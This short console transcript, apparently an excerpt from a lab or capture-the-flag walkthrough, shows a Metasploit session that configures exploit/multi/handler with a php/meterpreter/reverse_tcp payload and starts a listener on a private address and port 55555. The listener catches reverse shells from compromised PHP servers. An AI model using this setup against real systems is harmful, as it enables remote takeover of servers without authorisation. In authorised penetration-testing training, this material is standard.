 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 55555
lport => 55555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:55555